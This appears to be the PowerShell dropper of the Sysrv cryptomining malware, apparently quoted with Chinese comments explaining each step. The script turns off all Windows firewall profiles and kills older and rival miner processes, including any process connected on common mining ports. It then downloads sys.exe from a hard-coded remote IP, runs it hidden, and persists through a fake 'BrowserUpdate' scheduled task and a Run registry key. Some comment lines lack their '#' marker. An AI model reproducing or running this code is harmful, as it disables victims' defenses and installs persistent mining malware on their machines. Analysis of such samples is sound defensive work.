 $cc="http://194.145.227.21"
# 生产8位随机名
$sys=-join ([char[]](48..57+97..122) | Get-Random -Count (Get-Random (6..12)))
$dst="$env:AppData\$sys.exe"
# 关闭所有网络防火墙
netsh advfirewall set allprofiles state off
清除sysrv历史版本挖矿进程
# 查看进程，并将其关闭
Get-Process network0*, *kthreaddi], kthreaddi, sysrv, sysrv012, sysrv011, sysrv010, sysrv00* -ErrorAction SilentlyContinue | Stop-Process
# 结束与3333、4444、5555、7777、9000端口建立TCP连接的进程（清除竞品挖矿进程）
$list = netstat -ano | findstr TCP
for ($i = 0; $i -lt $list.Length; $i++) {
$k = [Text.RegularExpressions.Regex]::Split($list[$i].Trim(), '\s+')
#
if ($k[2] -match "(:3333|:4444|:5555|:7777|:9000)$") {
清除竞品挖矿程序
Stop-Process -id $k[4]
}
}
# 判断是否有进程kthreaddk，如果没有便下载http://194.145.227.21/sys.exe到C:\Users\Azha0\AppData\Roaming\<xxx>.exe
# 并创建计划任务BrowserUpdate和添加自启动注册表项
if (!(Get-Process kthreaddk -ErrorAction SilentlyContinue)) {
下载主体程序sys.exe
(New-Object Net.WebClient).DownloadFile("$cc/sys.exe", "$dst")
并创建计划任务和写注册表实现持久化
Start-Process "$dst" -windowstyle hidden
schtasks /create /F /sc minute /mo 1 /tn "BrowserUpdate" /tr "$dst"
reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Run /d "$dst" /t REG_SZ /f
}